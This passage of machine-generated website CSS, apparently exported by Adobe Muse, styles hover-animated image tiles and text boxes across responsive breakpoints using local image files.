0px;}#u187903-4{z-index:27;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7582.ButtonSelected #u74771-4,#buttonu7582:hover #u187903-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u74762-4{z-index:23;width:204px;min-height:38px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;margin-top:25px;position:relative;}#buttonu7582:hover #u74762-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:38px;width:204px;margin:25px 0px 0px;}#buttonu7582.ButtonSelected #u74762-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:38px;width:204px;margin:25px 0px 0px;}#buttonu7546{z-index:45;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#9568D1;padding-bottom:157px;position:relative;width:100%;}#u7549{z-index:54;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0397-min.jpg?crc=510902556") no-repeat center bottom;background-size:cover;}#buttonu7546:hover #u7549{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#pu7547-4{z-index:46;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:46px;}#u7547-4{z-index:46;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu7582.ButtonSelected #u187903-4,#buttonu7546:hover #u7547-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187882-4{z-index:55;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7546.ButtonSelected #u7547-4,#buttonu7546:hover #u187882-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7548-4{z-index:50;width:295px;min-height:88px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:105px;left:8.9%;}#buttonu7546:hover #u7548-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:88px;width:295px;margin:105px -10000px 0px 0%;}#buttonu7546.ButtonSelected #u7548-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:88px;width:295px;margin:105px -10000px 0px 0%;}#pbuttonu7534{z-index:31;padding-bottom:0px;margin-right:-10000px;width:49.96%;margin-left:49.96%;}#buttonu7534{z-index:31;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#2789E9;padding-bottom:121px;position:relative;width:100%;}#u7537{z-index:36;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/pyth_h4-min.png?crc=395769270") no-repeat center bottom;background-size:cover;}#buttonu7534:hover #u7537{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#pu7536-4{z-index:32;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:46px;}#u7536-4{z-index:32;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7534:hover #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#buttonu7534.ButtonSelected #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187810-4{z-index:41;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7534:hover #u187810-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#buttonu7546.ButtonSelected #u187882-4,#buttonu7534.ButtonSelected #u187810-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7535-4{z-index:37;width:344px;min-height:79px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:105px;left:8.92%;}#buttonu7534:hover #u7535-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:79px;width:344px;margin:105px -10000px 0px 0%;}#buttonu7534.ButtonSelected #u7535-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:79px;width:344px;margin:105px -10000px 0px 0%;}#buttonu7558{z-index:59;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#232323;padding-bottom:141px;position:relative;width:100%;}#buttonu7582.ButtonSelected,#buttonu7546.ButtonSelected,#buttonu7558.ButtonSelected{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u7559{z-index:68;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0374-min.jpg?crc=4182551744") no-repeat center bottom;background-size:cover;}#buttonu7558:hover #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu7582.ButtonSelected #u7585,#buttonu7546.ButtonSelected #u7549,#buttonu7534.ButtonSelected #u7537,#buttonu7558.ButtonSelected #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu7561-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:46px;}#pu7561-4{z-index:60;width:0.01px;}#u7561-4{z-index:60;width:198px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu7558:hover #u7561-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:198px;margin:0px -10000px 0px 0px;}#u187840-4{z-index:69;width:198px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7558.ButtonSelected #u7561-4,#buttonu7558:hover #u187840-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:198px;margin:0px -10000px 0px 0px;}#buttonu7558.ButtonSelected #u187840-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:198px;margin:0px -10000px 0px 0px;}#u7560-4{z-index:64;width:202px;min-height:80px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;margin-top:23px;position:relative;}#buttonu7558:hover #u7560-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:80px;width:202px;margin:23px 0px 0px;}#buttonu7558.ButtonSelected #u7560-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:80px;width:202px;margin:23px 0px 0px;}#pu386969{z-index:125;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:170px;margin-left:2003px;}#u386969{z-index:125;}#u383524{z-index:124;margin-top:31px;}#u386986{z-index:126;margin-top:339px;width:34.08%;left:117.63%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 914px);}body{overflow-x:hidden;}}@media (min-width: 1221px) and (max-width: 1400px){#muse_css_mq{background-color:#000578;}#bp_1400.active{display:block;}#page{min-height:805px;max-width:1400px;}#ppu75034{z-index:0;width:0.01px;margin-right:-10000px;margin-top:20px;margin-left:-129px;}#pu75034{z-index:90;margin-left:80px;}#u75034{z-index:90;top:50px;left:-49px;}#u75552{z-index:91;top:20px;left:-49px;}#u117452{z-index:119;margin-top:231px;}#u96932{z-index:108;height:0px;margin-right:-10000px;width:0%;}#u87347{z-index:105;position:relative;margin-right:-10000px;margin-top:738px;width:3.29%;}#pu75001-16{z-index:74;margin-right:-10000px;margin-top:38px;width:26%;}#u75001-16{z-index:74;min-height:402px;background-color:transparent;position:fixed;top:121px;left:45px;width:25.43%;}#u75001-2,#u75001-4{font-size:25px;line-height:25px;font-family:myriad-pro, sans-serif;font-weight:300;}#u75001-5{font-size:25px;line-height:22px;font-family:myriad-pro, sans-serif;font-weight:300;}#u75001-7,#u75001-9,#u75001-11{font-size:14px;text-align:justify;line-height:14px;color:#D4D4D4;font-family:myriad-pro, sans-serif;font-weight:400;}#u75001-12,#u75001-13{font-size:14px;line-height:12px;color:#D4D4D4;font-family:myriad-pro, sans-serif;font-weight:400;}#u75001-14{font-size:17px;line-height:15px;color:#909090;font-family:myriad-pro, sans-serif;font-weight:300;}#u98298{z-index:106;background-color:transparent;position:fixed;top:38px;left:37px;width:11.22%;}#u98298_img{width:100%;}#u87321{z-index:123;width:39px;min-height:39px;border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:transparent;border-radius:100px;position:fixed;bottom:27px;left:44px;}#u98180{z-index:109;width:109px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:27px;left:23.43%;}#u98183{z-index:114;height:35px;width:34px;vertical-align:top;position:relative;margin-right:-10000px;background:transparent url("../images/u981833.png?crc=359629580") no-repeat 0px 0px;}.hidpi #u98183{background-image:url("../images/u98183_2x3.png?crc=4159211758");background-size:34px 35px;}#u98183:hover{background:transparent url("../images/u98183-r3.png?crc=3884438279") no-repeat 0px 0px;}.hidpi #u98183:hover{background-image:url("../images/u98183-r_2x3.png?crc=143863939");background-size:34px 35px;}#u98185{z-index:111;height:34px;width:34px;vertical-align:top;position:relative;margin-right:-10000px;left:34.87%;background:transparent url("../images/u981853.png?crc=4252206919") no-repeat 0px 0px;}.hidpi #u98185{background-image:url("../images/u98185_2x3.png?crc=4114910644");background-size:34px 34px;}#u98185:hover{background:transparent url("../images/u98185-r3.png?crc=210910610") no-repeat 0px 0px;}.hidpi #u98185:hover{background-image:url("../images/u98185-r_2x3.png?crc=4120533512");background-size:34px 34px;}#u98181{z-index:117;height:34px;width:34px;vertical-align:top;position:relative;margin-right:-10000px;left:68.81%;background:transparent url("../images/u981813.png?crc=369757063") no-repeat 0px 0px;}.hidpi #u98181{background-image:url("../images/u98181_2x3.png?crc=3820242691");background-size:34px 34px;}#u98181:hover{background:transparent url("../images/u98181-r3.png?crc=274494084") no-repeat 0px 0px;}.hidpi #u98181:hover{background-image:url("../images/u98181-r_2x3.png?crc=408040970");background-size:34px 34px;}#u87440{border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:24px;position:relative;left:-50%;margin-left:50.3721128608924px;width:100%;}#u87251-6{min-height:24px;background-color:transparent;color:#F0F0F0;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;left:-50%;margin-left:19.866863850988096px;width:100%;}#u87251-6-wrapper{position:fixed;bottom:35px;z-index:93;left:50%;margin-left:-363px;width:2.86%;}#u87258-6{min-height:24px;background-color:transparent;color:#FFFFFF;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;left:-50%;margin-left:19.866863850988096px;width:100%;}#u87258-6:hover{text-shadow:none;box-shadow:none;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);padding-top:0px;padding-bottom:0px;min-height:24px;width:100%;margin:0px 0px 0px 20px;}#u87251-4,#u87258-4{line-height:0px;}#u87251-2,#u87258-2{font-size:14px;line-height:17px;}#u87251,#u87251-3,#u87258,#u87258-3{line-height:19px;}#u87258-6-wrapper{position:fixed;bottom:35px;z-index:99;left:50%;margin-left:-302px;width:2.86%;}#u87440-wrapper{position:fixed;bottom:35px;z-index:92;left:50%;margin-left:-363px;width:7.22%;}#u87354{z-index:73;position:relative;margin-right:-10000px;margin-top:702px;width:3.29%;left:29.65%;}.ie #u96932,.ie #u87347,.ie #u87354{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u87347 .fluid_height_spacer,#u87354 .fluid_height_spacer{padding-bottom:86.95652173913044%;}#pbuttonu271{z-index:2;margin-right:-10000px;width:67%;margin-left:33%;}#buttonu271{z-index:2;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#159846;padding-bottom:63px;position:relative;width:100%;}#buttonu271.ButtonSelected{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u7522{z-index:11;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/103-min-min.jpg?crc=4268707689") no-repeat center center;background-size:cover;}#buttonu271:hover #u7522{background-repeat:no-repeat;background-position:center center;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu271.ButtonSelected #u7522{background-repeat:no-repeat;background-position:center center;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#pu385003-4{z-index:3;width:0.01px;}#u385003-4{z-index:3;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#u7521-4{z-index:12;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu271:hover #u7521-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7529-4{z-index:7;width:222px;min-height:92px;background-color:transparent;font-size:21px;line-height:34px;margin-top:23px;position:relative;}#buttonu271.ButtonSelected #u7529-4{padding-top:0px;padding-bottom:0px;min-height:92px;width:222px;margin:23px 0px 0px;}#u78053{z-index:16;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:100%;}#ppbuttonu7582{z-index:0;padding-bottom:0px;margin-right:-10000px;width:100%;}#pbuttonu7582{z-index:17;width:100%;}#buttonu7582{z-index:17;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#D6380D;padding-bottom:116px;position:relative;margin-right:-10000px;width:50.11%;}#u7585{z-index:22;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/mel3-min.jpg?crc=54730159") no-repeat center bottom;background-size:cover;}#buttonu7582:hover #u7585{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu74771-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:57px;margin-left:45px;}#pu74771-4{z-index:18;width:0.01px;}#u74771-4{z-index:18;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu271:hover #u385003-4,#buttonu271.ButtonSelected #u7521-4,#buttonu7582:hover #u74771-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187903-4{z-index:27;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7582.ButtonSelected #u74771-4,#buttonu7582:hover #u187903-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u74762-4{z-index:23;width:232px;min-height:38px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;margin-top:25px;position:relative;}#buttonu7582:hover #u74762-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:38px;width:232px;margin:25px 0px 0px;}#buttonu7582.ButtonSelected #u74762-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:38px;width:232px;margin:25px 0px 0px;}#buttonu7534{z-index:31;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#2789E9;padding-bottom:76px;position:relative;margin-right:-10000px;width:50.11%;left:49.79%;}#u7537{z-index:36;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/pyth_h4-min.png?crc=395769270") no-repeat center bottom;background-size:cover;}#buttonu7534:hover #u7537{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu385003-4,#ppu7536-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:45px;}#pu7536-4{z-index:32;width:0.01px;}#u7536-4{z-index:32;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7534:hover #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#buttonu7534.ButtonSelected #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187810-4{z-index:41;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7534:hover #u187810-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7535-4{z-index:37;width:196px;min-height:79px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;margin-top:23px;position:relative;}#buttonu7534:hover #u7535-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:79px;width:196px;margin:23px 0px 0px;}#buttonu7534.ButtonSelected #u7535-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:79px;width:196px;margin:23px 0px 0px;}#pbuttonu7546{z-index:45;width:100%;}#buttonu7546{z-index:45;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#9568D1;padding-bottom:92px;position:relative;margin-right:-10000px;width:50.11%;}#u7549{z-index:54;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0397-min.jpg?crc=510902556") no-repeat center bottom;background-size:cover;}#buttonu7546:hover #u7549{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu7582.ButtonSelected #u7585,#buttonu7534.ButtonSelected #u7537,#buttonu7546.ButtonSelected #u7549{background-repeat:no-repeat;background-position:center bottom;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#pu7547-4{z-index:46;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:45px;}#u7547-4{z-index:46;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu7582.ButtonSelected #u187903-4,#buttonu7534.ButtonSelected #u187810-4,#buttonu7546:hover #u7547-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187882-4{z-index:55;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7546.ButtonSelected #u7547-4,#buttonu7546:hover #u187882-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#buttonu7546.ButtonSelected #u187882-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7548-4{z-index:50;width:272px;min-height:88px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:105px;left:9.58%;}#buttonu7546:hover #u7548-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:88px;width:272px;margin:105px -10000px 0px 0%;}#buttonu7546.ButtonSelected #u7548-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:88px;width:272px;margin:105px -10000px 0px 0%;}#buttonu7558{z-index:59;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#232323;padding-bottom:100px;position:relative;margin-right:-10000px;width:50.11%;left:49.79%;}#buttonu7582.ButtonSelected,#buttonu7546.ButtonSelected,#buttonu7558.ButtonSelected{min-height:0px;width:50.11%;margin:0px -10000px 0px 0%;}#u7559{z-index:68;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:3px;position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0374-min.jpg?crc=4182551744") no-repeat center bottom;background-size:cover;}#buttonu7558:hover #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu7558.ButtonSelected #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#u187840-4{z-index:69;width:269px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;margin-top:58px;left:9.58%;}#buttonu7558:hover #u187840-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:269px;margin:58px -10000px 0px 0%;}#buttonu7558.ButtonSelected #u187840-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:269px;margin:58px -10000px 0px 